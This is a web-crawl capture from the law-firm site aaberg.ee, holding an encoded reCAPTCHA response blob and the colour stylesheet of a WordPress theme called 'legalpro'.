6vCrMOWRMKUw4HDtEAkHycHRMOKVk5wPcKoG8ORKEh1woDCh8Ojc8KDfU4lwpDDsE0Nwp5YHcOvwp/[base64]/AGzDijdiNChhwoPCoA8wwro3fhTCkMO5wpvCtTHCigHCiQkiw6/DlMK7w6E6w5hISGbCgcKZw5TDv8O/d8OGL8O9wqZvw48SYxnCkcKPwpvDlnMnWWnDrcK7fcO0wqdNwqHChxNMScO0FMKPTnXCmGRbGjjDnHPDocOuwpU4ZMKuacKCw61hFcKkCsO/wqXCmSLCjsO/w4wJYMONbRcxYMOBw7jCu8Otw7bCn19Kw4ZYwpTCnUQQKy5Rw5fChj7DtkgPTBheMDFTw6DDjD5XXxAQWMKqw6Euw4DCpMOXZcOOw6dAfsKZScKVVHN1w6zDvSfDtsKiw5zCqCvDpV3DhDsMah08fAIcS8Ktwp5Gw4FFIRIew7zCvx1Ow6jCikRFw5MkGG/DkHgAw6jCh8K4w59eFHXCumTDqcKlN8O2wrbDnk4+PMKkwpfDtsKxC0gWwo/CiMOyXMOPwpzDsQjDjVkiB8O9wr3DjcOvesK6wrpUw4E3OHbCqMKIAhJ/[base64]/ClMK7FhtGw5/ClCjCvsOPNsOLw6MQwqc3w4kCXcOVDcKlw7LDkMKaCSJVw7jDm8ONw5oxaMOow4PCuh/[base64]/CnFHCo1jClyJkV8O0C3lcB8KDw73Dh3Idw77Clz7DqsKKCMOlL1XCicOsw4XCvQPDqzAgw57CtzkTaU1dw7xNMMOCRcKcw47Chz3Dnm7CpMOOc8KwIyxoYiQSw5nDj8KTw4PCo2N8GDrDiTR7P8OhJEJQcy/CkETDkiACwo0TwostbcKOwrl0w7sMwphITcOtQkQIHgDCn1PDtho9RQI0QhDDh8K5w5U5w6zDkcOKw4law7bCusKLHF17wo3CmwrCq2pNecONYMKrwpjCn8OKwoLCuMO/XX7DrcORRFfDiRFdSWhDw61bwrUjw4/Cp8KUwqnCo8KhwoUaXBjDokEVw4HCg8KhTxVDw6t+w4F2w5bCmsORw6rDmcK0TRJJwr4fwp5GfRDDo8O8w6MrwqtOwolPUwHDsMOtJgYMKAvDq8KSFsOEwr3CkcKBXMKlw6oFYcKkw7Iwwr/[base64]/KMOLZcOhw6FawqjCpsKdcsK5d8KTTcK7B2kCwoPDpcKsJx7Cs2PDssKCR3IoWhA+KC/Cg8OZOMOpw5NEOsOkw5tKQiHCmSfCtS3CmUTCrMKxVDXCoMKZB8Kjw4wMfcKCGAPCjsKmPgw5esKGZgw1w7Q1QMK0ZXbDp8Oowq/DhRtFUMK5ZTkFwrALw53CgsOjIMKFdMKIw5VCw5bDn8OFw5PDun44IMO2wqBfwo7DqkUiw7LDniHCrsOawr5nwprDmwTCrBlxw7opa8Kxw7HDlEbCiMKkwqjDv8KDw7QXE8ODwrgjUcKVUMKwVMKkwprDrDY/wqsLYF0DVFUfUG7DuMO7d1vDtcOWOcK0wqHCr1jCicOoXjJ6JcO2GxMvYcO+ITvDuAkoM8Kbw6/DqMKsKl3Ct37CusOpw53Cm8KPfMOxw6rCnlDDocO4w7tew4IzOQPCmCoZwpZTwq5tGWpLwrzClcKLF8O5cE/DlmEGwoPDi8Ovw5fDu09kw6nDlMKnXMKzLw8ZakTDuGEsO8KOwqTDvkxtAEZnBCLClkrDhRkMwqoXFFvCp2fDlUdzAcOPw4HCt1TDnMO9YXVhw6R9dnJEw7rDncK6w6AlwoUiw7NYwoXDqBQSbl/CtlIJQ8K4NcKawrXDixPCnRTCpQQHcsKCwqRrKj3CmsKewr7CvCbDk8O+w7rDi1tdCCPDvjbDh8KqwrFWw5/CqjVBwpPDqg8Fw5fDmhsOGcOHdsKLecKwwqp5w4/CpcOfHnDDpBfDsxTDjGDDiRPCh37CmS3Dr8KgMMKHZcKSOMKTcmDCuUcdwojCoGIKOGMZcwnDlVzDtULCgcOPEVhrwrppw6pgw73DuMKfUFsLwrbCj8KpwrLCjsK3w6nDjMOfUV3Cghk2LcKWwpnDgmkRw7R9N3DCtAU3w6LDlcKmIQrCu8KPTMOyw73Cqjw4M8Kfwr/ChWJlOcOPwpc1w4lOw43DoATDsmAYHcOAw70Rw68nw6M1WsO0dRjCiMKpw5YzYsKqaMKuJljDhMKVIQd7w7M+w4/[base64]/[base64]/DtgbDpipKcGbCg3/[base64]/Dqxcaw5rCqsOiw7B1dcOTV8OawowWwrjDlhPDssOaw5LDh8K5wpIlYcOlwqItbsOAwrTDtMOWwpxdQMKWwoFIw77CmgPCpcKFwr5hF8KEXHtowrvCqsKnHsKXP113UsOVw5FJWcKTfsOaw7kgcGMvY8OjBcKQwpB5NMOXfMOBw4t7wp/Dsy/DsMO5w7LCjlvDt8OwLVjCoMK/[base64]/dMKyw6INwp5nwohAwoBRw7Qfwp3DpMKrX27DqHxwRwfDk0nCkD4LXQIuwo4sw6XDjsKGw68JbsKVa2tmOMKVD8KeVMO9wp9YwoQKZcO/DB5pwrnCi8KawqzDpDB8Y0/CrR1RIsKPRWnCsX3CrnbCiMKcJsOOwo7CvMKIbcOlMRnCrcOMwqJTw5Y6XsO6wovDljPCmMKdTjIOwqslwo7Cj0DDnQzCoC0vwrVSHz/CsMOiw77DhMKAT8OuwpLDpibDrhBYTyTCkDcEahV+wr7Ck8O4BsKhw7oow6/ChT3CiMKPGUjCm8KVwo7Cumg1w5QHwofCoWvCisOtwosEwqgOEl3DlinDisOEw6AcwoTCscK/[base64]/Dn3UKYsOAw47Dl8OYw7I9B8KVZ8OcQcOcw4jCgghoAcOgw4rDlHvDn8OVZgR/wrzDsz51AsKoWmHCtcKxw6tlwotXwrXDvgRTw4LDlMOFw5rCrUJCwpDDssOfKjZKwqzDo8KcdsKJw5N1ZWokw5Qsw6HCiH4YwoTClw8FeiTDl3TCrA3DusKhN8Ofwpgueg7Cmz/[base64]/wqt9w7zCs8O3w7nDpjbCj8K8CiDDqDnDncKfwq4/wotDWW3Dm8KeEgQmVEpdUTbDr1w3w6HDi8KEY8O4bsK0Wj51w4UnwpTDpMO2wrlEPsOfwpRAVcO7w5cWw6smIS0bw4/[base64]/[base64]/CvzhDwqHCksK5wr3DsMO2w7bDthzCnS7Dp8OmwqR0wrvDg8OrD0FaZcOdw5nCjirCiiDCvkPDrMKTERIdElNfH0VAwqEnw755wp/CgsKZwo9hw7HDlmLCryTDqHIoWMKRVkYMA8KkPMOuwoXDtMKCW3Fww4HDoMK9wrJNw4XDu8KEdDvDtsKjZSjChklgwqksAMK8JkN8w457wowhwrPDszrCqSBYw5nDi8K/[base64]/d0nDo8Okw7cyw6DDj1fDgSoUXUB6wopowqXDtcO0wospw5bClBDDs8KkGMODw7fCi8OQZEnCpCvDssOvw6kgNg0Gw6Inwqhrw4XCjTzDmRcFH8OHTwBYwonCgRHCmMK0DsK7EsKqEsKgw7bDlMKLw7I2TARtw4jCs8O3w4vDtsO4w6EyM8K/E8O9w5F/wqXDsV3CscK7w6/CvUHDo3UkbivDjcONwoovw4PDgEfCqcOURsKMLcKUw43Dg8OBw5BRwrLCvWnCtsKUw5jCrHPCkcOqDsOBDMOgTjnCrcOESMKEOHB0wpdcw53DsG7DjMOUw4RMwqAEdTd1wrDDvMOqw7/CjMOfwrTDuMK+w4Yjwq5KOcKzbsOKw5LCvMKgw5vDosKKwokuw63Dgi9YQmEwfsOZw54zw6jCnGrDvzzDicO3wrzDiwrChsOpwptqw4TDvivDhDUXw7JxBsKhfcK1dE3DpsKCw6cKKcKpcxY8RsKYwokow7fDj13CqcOMw78qJxQEwpo+U2MVw6pNYcKhOk/[base64]/[base64]/Co0jDh8KTwr8RdnPCgSbDjMKmX8KZCMOUH8K7w7x/XcOwdDAyGAzDukjCgcKww49TTUDDmDBBbghcQjkvM8OBwo7CkcO/DcOvaXNuIU/[base64]/[base64]/CkcKPwpVSw5vDnz8tw44jw6jCpBrDiGXCusKcw6XCn3zDosKHwofDssKewowlwrLCtyseQmxtwqdQWcKWYsKlAcOWwr55DHHCpGLDsxbDssKQMWDDq8Kmwq7DtwwZw4XCk8OZBA3CtFZKZcKoTR3CmGYnGBB3I8O+LWcxWUfDq3rDt2/DkcKqw7vDkcOeR8OOEVvCscKyTGR9MMK9w4xdNhrDvXptAMKWw7vCi8KmR8KNwp/DqFLCqsO2w6o8wqrDuDDDncO8w5RawrIPwpvDnMK8IcKWw6JRwoLDvnTDsDZIw5bDsSjCmjTCvcO0U8OWcMO7Wz1OwpgRwp8owoXCrxZBV1U/wpgwd8OqAnpZw7zCp2ZfGh3CsMKza8O1wqocw4XDmMK3KMObw6TDvMOJeR/Cg8ORUMOiw6TCrXpEwrxpw7XDosKWPAg4woTDoRs/w5TDn1LCqT47bljCpsKVw5bCkzFOw5zDgMKLcnR0w6zDricSwrHCvwsZw77Cm8OQMcKfw5UQw5QqXsKrCBnDtMO8H8O8eXLDiXxMUF12OA7CgklmQWXDrcODUmQ/w5xJwr4LBUgtNsOpw7DChE3CnMOZThrCvMOsBlsSw5FqwrBwTMKcd8Oiw7Mxwp3CrMOvw7pawqVWwpsqBC7Dh2PCpMOYJGwqwqPCgGzDmMK4wrMRLsOXw6/Ctn8gV8KaO3LCt8OcU8Ogw7Ukw71Ew4pzw4FbPMOfTwMqwqhuw6HCs8ODTW8Lw4PCpHE1DMKmwofCh8Odw682SG3CgMKafMO5G2PDsSTDimTDqcKdFhTDvS/[base64]/w7h6DEd4w5EfclXDlFXChgHDocONw5HCvCMBJUfCjF82w4jClMK5YmZcLEDDsTAGdMKpwqTCrW/CgjrCosODwpjDuDfCkGPCmsOVwoDDv8K8EcO+wqt9MGoAA2jChkHCom9dw4/DosKWWh5kSMOYwovCmnLCsjUywo/DpGpeVcKTGgrCtSzCjMK8LMOYOT/Dq8OKX8KmEsKWw7XDqyY/JwPDsG0uw75OwonDssKpX8KyFMKfH8OYw7TDm8Oxwohiw6Epw5bDp2TCqQFNWnBkw4dNw5vCvjtCfVEYVyd/[base64]/wp3DusKbdsO6w7rCscONRcKOwrVyw5l5cRMgXMOTRMKUwpp7wpkbwp9nVzFtPybDqj3DuMKNwqgWw7EBwqrDkGJDDFTCjVANL8ONU3tkQMK0GcOVwqTCs8OHw5DDt3Q0asO9woDCssOtSi/CiTMMw4TDm8OeBMKUA347w4DDmgE/VAYsw5oIw4YqHsOZPcKENxzDsMKdY1jDpcOpAjTDtcOAFjhzNDZcXsKuw4dRFS4twrpiJijCs3oXdjl2W1EBWwvCtMOrwo3CtMO6QsOaBXTCiBrDl8KnAsKkw4TDvG0FLxZ5w4DDhMOMT2TDncKvwrZXYsObw4EzwqPChS/DmsOISgB9NQsDacOIQT4mw5TCgyvDhnXCnU7CgMOvw4XDilB8TjI9wqrDjwtfwqR4w40kAMOiYyjCgsKeVcOmwrlOY8OVw77CgMKOcC/[base64]/[base64]/Dn8Kbw4fDh0jDlTMyw6VEwq/Do1/DisKzBW4JQU0Tw6MCAkg+wr0dLsK2CDhYCCfCn8KSw4jDhsKcwp03w6ZMwopbbmLDiiPCk8OdUiBpw55SXcOAUcKOwqJ9QMKJwogjw4FCXBoqw5d+w7Q4Z8KFJEnCo27ClzNDwr/DusKDwpjDn8Khw63Dji/CjUjDocOcfsKjw43Cv8KMPcOnwrHCnxR0w7YPPcKJwowrwrUwwpnCj8KMMcKwwrpTwpULdSTDoMOuw4fDjxwFw4/[base64]/UMKpIsOiw6kqLMKDNsO9wpV1wo4oVAxBWFQGdMKpworChHXCkSE1IX7DkcK5wrjDsMK9wpjDvcKEJAkEw5diN8OaFhrDpMKbwpxfw6PCnMOmFsOWw5XCq2JCwpbCocO1w7tBBhFNwqDDpsK5PShIX3bDvMOxwpLDkAojbsK6wqnDpMK7wq3Dr8K0bB/DsXfDocOtM8O5w6BEU0E4YznDk0BYwqHDqylndsO0w4/Ct8OQXTY9w7YmwobCpAnDp3MMwoIXRMOdHxF7w77DuX/CjFlgJ2jCgAJRDsKcIsO/w4HChnNDw7ptX8OuwrfDi8KQBsK5w5LDl8KIw79Jw5UwR8K2wo/[base64]/DmhQ4cnQJw6/DnWPDhQPDpUDCisO9wrbDicOKA8K6CcOmwpU7Z0loRMK0w6rCr8KMVMO1AnhaEsKMw7Nbw7rCsUdIwp/CqMO3wr53w6gjw7fDrnXDmkbDph/[base64]/CjMOsw4Ybw7XDisOJw6jCiETCk8ObwrAlERrDicOMOTJ9FMKiw6sww7ltKSZCwoY1w6FMQhrDngxbHsODFcKxfcKcwoEVw7pSwpfDpEBeTTnDoWc5w5ZfNSN7OsKJw4LDrAk3OXXCu2bDp8OaJsOow7/Dq8KrZxYQPRF8YBPDtEvCsmbDhAYHw55bw5J5wrpcSB0CIcK3eCN6w60cSBHCiMK1KUDCs8OEZMKeRsO7wrrClMKSw4Vnw4lgwpcaKsOiVMKZw6nDssOfwpoBKMOnw5hLwr/[base64]/CjFnCoMK8wo7CqTPCt8K7w7HClEHCvyHDsGtwWMOMPjw5A23DsSNGW3UDwr/CpcO7U0QuSWTCtMKZwp50JDw+BSLCqMO8w57DjcKLw7LDsxHDhsO5wprCpk5gw5vDr8O8wojDtcKIclHCm8KCwphJwrw2wrjDuMKiw5lEw6d0AQBGDcOkPyHDsTzCu8OnUMKiF8Kcw4/DvMOAHcO1w7RgJsOrM2jCrj4aw6klWsO9fcKrd1ICw50XNMKIM3LDksKpBQ7DucKPUMO8WUrCqEVsODvCmzzCiGJHCMOELmddw7/DnQzCl8OPwrcAw5pFwqzDncOOw7wFfm7DkMODwrHDlXLDisKqTcKGw5vDkWLCvELDjMKow7/[base64]/wrjDsDvDvH/DlcKeRBnCpm7DgwoXTDnClMK1YmhCw5XDvHTDpE/DnnJow57DncOnwq/DghdVw4AFdsOiM8OHw47CgMObccKnRsOJwoPDscK4KsO4KsKUD8O3wqPCqMKmw4dIwqPCoiAbw4Ixwr4Ww44mwpLDnDzDvxrDtMOmwp/CskNMwpfDiMO+B25Bw4/Dl33CjDXDv0XDtUhswqANw5Mpw7MwVgpRH2BaOcO2CcOjwrhVw5jCh3wwLicJwoTDqcOUH8KEQE8kw7vDqMKdw4TDsMOLwqkSw7nDncOnL8Knw57ChMOgcgEFw77CkkvDnBrDvmrDpBbDqW3CpXFYbDg7w5Nlw5jCvxF8wp3DucKrwr/[base64]/ChcOUwo4hwoR3OcKEQGrCpcK0w70RwrfCkG7CgQY9w5XDr2dEecKlw4vCoVsTwoIQPMOww6BWJTQveBxYZcK0fiMJR8O3w4A7T3M8w6xVwrPDtcKVZ8Oyw6jDiz7DgcKXPMKmwrdRRMKNw4dZwrEuf8OLRMOATm3CiGvDjh/CucOJYMKDw718J8Kyw5czZcOZBcOrWTrDmsOKIRTCoSPCssK6UwTDhTkuwp1ZworCusKIZjLDh8K4wphmwqfCsC7CozTCqcO5PgkhDsKKM8K9w7DDoMKXXcK3bDpvKh0+wpTCskTCp8Otw6nCncOTV8O6MSvCmwZhwrvCu8OPwrHCnsKgAmjCk1o3w4zCiMKYw6ZTUz/[base64]/Dt8Ksw6jCtcK8wqQvMgVlJcOLLcOOwoBCcz5mwq9jw5jDgcOFw4BtwqfDqAlmwqPCrVwTwpPDuMOLNybDksO+wpdSw77DpAHCs3vDi8KDw7ZJworClF/DncOvw7ZTUMOWCUTDm8KMwoN1GMKANMKEwrZAw4gIFsODw4xPw74bKj7CtyIfwoFQYRzCvRcoCwLCuEvCu3ITwp8Ow7/Dk19ybsOIR8KZMx3Cv8OlwoTDk0ZzwqDDnsOzDsOTOMKfZHUkwqjDtcKCSMK5w6ULwq87wrPDlxXCvwsBakI+ccOAw6YOE8Oow7XCrMKqw7Y8YwViwpHDnDnCscKWQHdkJgnClCfDlB0/SQ9Fw6HDkTZWfsKOG8KUCjjDkMOaw6jDgkzDsMObDVPDt8KHwqN4w7hOYjVwCCnDqsOsF8O3X1x5TMOVw7RPwprDmC3DmlciwpvCp8OfHMKXPHnDknMow4VDw6zDs8KBSV/Cnnt9KMO+wq/DtsKEdcOxw7XDunrDkBQLfcKhQQRtZMK+csOjwpArwpUDwpnChsKAw6zCmSsBw5LCpgpRRcOowrkYU8KiOUgiQMOIw5jDuMOFw53CtVbCgcK2wovDl1vDomvDgjTDvcKRPGbDizHCsQ/DlDtDwqxzwoNKwoLDkzE7wpXCo117w6zDtRjCo0nChzzDlMKjw4M5w4jDgsKTUDzDv3rDuTtdFzzDhMO/wrfDusOcJsKHwrMXwobDniIDwobCoV9/XcKMwoPCpMKVAsKGwrI7wp7DuMONbcK3wpbDvxzCt8OfYnhtLSUtw5/CjTXCn8Kxw7pUw4TClsOlwp/CuMKzw5UHDwwawqolwpJyDAQlS8K8JgvChlNnCcO/wrY4wrcIwqPDqFvCq8KsEALDrMKrwqE9wrgXC8Oqwp/Ck1NfL8KYwoFrbVHCqiVqw6/DgzPDksKnK8KHBsKmFsOGw44ew5zCuMOJNsOKwqfCisOlbGsPwrwuwprDh8O/GsKqwpZ7wqTChsKswpkbBgLCuMKgJMOXGMOYN1NFw6MsV0oLwrPDhcKHw7Z8YMKMWsONbsKBwrrDvWjCuTRzwpjDmsOpw4jDlw/Cjm8fw6E4X2rChwJ3SsOpwoxIw6nDu8K4ZS42XMOWLcOOwrDDhsKYw6PDq8OzIxrDhMOnfMKlw5LDozrCrMKnK2B0wq9PwqnDhcKawrw3L8KyQW/[base64]/Du8OJPWoYwrdLw5BCMsOFbTTClsK4fhfCs8OyFG/CmQPDg8KxA8K7fVQQwrHCp0c6w70fwr4ewpPCpS3Dh8OuOcKgw58wdz8QCMOrdMO2fWbCgiNQw7VCP3N1w57DrcKmWV/CvDTClMKQHGzDqcO9dTUmJcKdwofCpDgAw7rDiMKGwp3CrVk7CMOgYThAeSU4wqEkbXgAQ8KCwp8VJlRRD1HDtcKvwqzCgcKEw7YnIBIxw5PCoSDCk0HCmcO0wqwgDcO4H3Fuw5xePsKWwokhGsK/w5AhwrXCv13CpcODH8OycsKaOsKifMKAW8OewokwAy7DlHLDoxYPw4VtwoQEMAtgE8KdDMOcMcOIaMOOQ8Okwo7ChXDCl8KhwrESfcKiFsKuwpg/BMKMXMOqwp3DuxMawr0uSx/Ds8KqZMOKOMOgw7NBw53ChMKmJ1xzUcKgAcO9IsK2NgZUIMK7w5vDmTLDicOiwql7AsK+IXwFZMOTw4/CrcOUVMOaw7kQEsORw6oufwvDpVHDlcOjwrxERsKyw4UePScGwoURCMKPG8OZw6Y/M8KtLxYcwozDp8KswrlpwojDr8KOBmvCm0XCqy09NMKVw7sPwrrCsRcUDHw9E0cjw4ckC0Z0D8OTI3E6M3rClsKdFMKPwpLDvMO7w5LClCEyKMKUwrbDjBcAH8OUw5MYOWzCkSBQYUESw5nDncOswpPDoUDCqh5LB8OFblY+w5/DpXw+w7HCpzTCvSx2wrLCgzw2PDTDp2h7wqPDkTrCrMKmwog6DsKowopiAwbDvQTDj2p1CsOvw7geXMOXBjowEBBjKyjCszF0FMO4TsOxwo0WcGI3wrI9wq/Cl1JyM8OjfcKAbTfDiw9Ab8Oew4/DhsO7PMONw41Cw6DDoxAPNUgUSsO/[base64]/DlcKpwpbDqMKRw68gwpnCssKVwolMADlEUW5hZ1XCnWQZQ3M6WncrwqItwppke8OJw4YUGz/Dp8OHLsK/wqkdw64Pw6nCg8KsZSptD0vDlBc8wqvDuzkuw5jDtsOASMKNChvDl8OVfAPDgGkuIVHDhsKEw5VvSsOtwokxw4h0wpddw4LDusKBVsO/wpEjw6oLasOwJMKpw4TDu8KjJTVkw57CvCgLbHQiVMKwbGVQwprDrELDgBpgUcKHZcKxaiLDiXbDlsOFw6PDnMOvw7wGCkbCiD9Ywpx4eA4SQ8KidVlIJlDCiHdFZU5UbFl6VXI0bA7DmxpWQ8Klwr8Jw4/Ch8KqU8OMw5AMwrtPX2HDjcOXwr8TRi3ClC80wrnDgcKFUMOPwrRVV8K5wpfDs8Kxw5jDhxLDh8K2w7hsMyHDnsK/[base64]/H8KYw5XDscOGe1FqPMK+w6HDqcK9w4nCtsKeTn7CrcOfw57CrW3Dh3TDmw8wDAbDvsOow5McPsKHwqRoHsOMRcOvw4g6T3TCugXCkh/DrU/DvcOgKBDDsRU2w57DjjbChMOZH1Adw5XCvMOtw7Emw6lvEXRyQhJwIMONw7JAw7YNw4LDszU2wrQqw6h7wqQtwpfCrMKdFsOcF1B5AMKPwrZINcOIw4nCgsKHw4d6CsOHwrNYfkEcc8OLcEvChsKrwqBnw7Bdw4fDr8ODXMKDcnHDkcO+wqwuJMK/aRpYRcKgWCUmBGV5KcKXOVrCsirCpz4oLkLCszVtwpBxw5Mrw5jCqsO2wo3CucKKPcKRFk7DnWnDniV1OcKAWsKKZw8qwrHDgDBGIMKhw7U3w68xwrFEw60Pwr3DicKcaMKFTcKhZ2gnwoJew6sPwqTDo1AtJk/Dl2I6JXJMwqY4NxIzwrt5YgDDvMKhSR8mOXoqw7DCuTxNcMKCw68Iw7zCmMO8DxRHw47Din1dwqE6BHbCmEpgHsOcw4ktw4rCjsOCWMOOIyHCo1FFwrDDtsKrU0dQw5PCgjUBw6DCqgXDssKQwpBKesKlw7tVH8OnLRHDjzxPwpVsw6gWwq7ClDfDksKoFlbDhCvDtB/[base64]/BMKMw5vDusO1w7QgFz83PcKIfMObElA+wqQbUMOIwpXCrTkMKzvDiMKOw79zGsKQXGPCtsKxFhspwrRpw67Ck0LCiFETAxDCj8O9IMKiwqRdbCd/AxsRTsKkw595E8O3CsKnYBJEw4zDlcKlw6wgMWTCujPCpcO2EycuHcOtPSLDm1nCimdySTw2w6zDt8K0wpTCnGXDh8OkwpYieMKFwr7CjELCtcOMacKHw4tFKMOCw6/[base64]/wrQwwqEfw5R5bcO+X8K2wpXDtMKsRQHDiwLDjMO/[base64]/w5PDs8KLwo4HRk8aTxdEIsKgw7rCoMOzwq/Cp8O3w41fwrcMB00Cb2jDiCZjw4M3HcO1wq/[base64]/DgjsQUUdzKSNqG8KjwoYTwqQfTsO6wooOw5xecCHCgsKlw7xtwphiAcObw6nDhXgtwp7Du3HDohVVHUsTwr0IXsKjX8KIw7UNwqobCMK+w7TDsmjCgC/CocKpw4HCu8OsfwTDgzTCtiNvwqs/w4hfaicrwrLCucKiJ3VFY8Omw6wvD3M/wr9SMzLCv1xwB8OGwo0zwqUECsOjbMK1aR4yworCmghKK1MXQcOaw40GasK3w7DCk11jwo/[base64]/DhcONL1nDv8O4djYYwrFywphrw5Jzw6gLBHxaw4nCkcOuw6PCksODwpZichZLwo9ZTgvChMOnwrLCqcK5w78Bw7sJXE1GInRWX3QKw5hswpfDmsKEwojDuRjCi8KHw6LDgydVw5p2w4Vaw43DjGDDp8Kpw77CsMOAw5HCuAl/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LeuPRQUAAAAAFGID0hfRmU2PNZTWV0RlWPceJSw\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.aaberg.ee:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Cyx9O8HJBKvATl8txijFZAxIp6Mb8rWxfXbxEjlD6hc\\u003d\x22,0,0,null,1,1768885956042,0,0,[87],null,[182,230,64,109],\x22RC-Q5DiFA2mvyZ_LA\x22,null,null,null,null,null,\x220dAFcWeA5aCE_rJkvJGNIBsZVe9yUCkcy8iYQXqFY8DvAs3YPcux9OVtrtZH4U7sTepf-DI4Z514qNUtPleEw8uqY2Dh52Xx9EWA\x22,1768968756315]");
    </script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.aaberg.ee/wp-content/themes/legalpro/css/multi-color.php?ver=6.8.3
body_size: 492
content:
.current-menu-item > a {
    color: #462f5d !important;
}
.main-sidebar a,
.theme-logo a,
.theme-nav > ul > li > a:hover, 
.theme-nav > ul > li > a:focus, 
.theme-nav ul li.active > a,
.theme-nav ul ul li a:hover, 
.theme-nav ul ul li a:focus, 
.theme-nav ul ul li.active a,
.company-col1 .fa,
.our-box-right span,
.latest-blog-inner .latest-blog-title:hover, 
.latest-blog-inner .latest-blog-title:focus,
.footer-logo > a,
.post-meta ul li a:hover, 
.post-meta ul li a:focus,
.sidebar-widget ul li a:hover, 
.sidebar-widget ul li a:focus, 
.tagcloud > a:hover, 
.tagcloud > a:focus,
.page-numbers.current,
.nav-links a.page-numbers:hover, 
.nav-links a.page-numbers:focus, 
.post-navigation .page-numbers:hover, 
.post-navigation .page-numbers:focus,
.footer-bottom .widget ul li a:hover, 
.footer-bottom .widget ul li a:focus, 
.footer-bottom a:hover, 
.footer-bottom a:focus,
.footer-widget ul li a:hover, 
.footer-widget ul li a:focus, 
.post-date > a:hover, 
.post-date > a:focus,
.footer-widget table a,
#today,
.rsswidget,
.logged-in-as a,
.callus-part p,
.social-part ul li a:hover, 
.social-part ul li a:focus,
.top-header-email > a:hover, 
.top-header-email > a:focus{
    color: #462f5d;
}

.theme-nav > ul > li > a:before, 
.theme-nav > ul > li > a:after,
.our-box-right .contact-button,
.button-read,
.wpcf7-form .wpcf7-submit:hover, 
.wpcf7-form .wpcf7-submit:focus, 
.form-submit > input[type="submit"]:hover, 
.form-submit > input[type="submit"]:focus, 
.column-book input[type="button"]:hover, 
.column-book input[type="button"]:focus,
.wp-caption,
.search-formmain .search-submit,
.social-widget ul li .twitter-icon:hover, .social-widget ul li .twitter-icon:focus{
	background: none repeat scroll 0 0 #462f5d;
}
.home-title h2 span {
    border-top: 4px solid #462f5d;
}
.our-box-right .contact-button,
.button-read,
.page-numbers.current,
.nav-links a.page-numbers:hover, 
.nav-links a.page-numbers:focus, 
.post-navigation .page-numbers:hover, 
.post-navigation .page-numbers:focus,
.wpcf7-form .wpcf7-submit:hover, 
.wpcf7-form .wpcf7-submit:focus, 
.form-submit > input[type="submit"]:hover, 
.form-submit > input[type="submit"]:focus, 
.column-book input[type="button"]:hover, 
.column-book input[type="button"]:focus,
.column-book input[type="button"],
.column-book input[type="text"],
.column-book textarea,
.footer-widget .tagcloud > a,
.main-sidebar .tagcloud > a,
.social-part ul li a:hover, 
.social-part ul li a:focus{
	border: 1px solid #462f5d;
}
.footer-bottom{
	border-top: 1px solid #462f5d;
}
.footer-widget h3{
	border-bottom: 1px solid #462f5d;
}
header {
    box-shadow: 0 0 2px #462f5d;

}
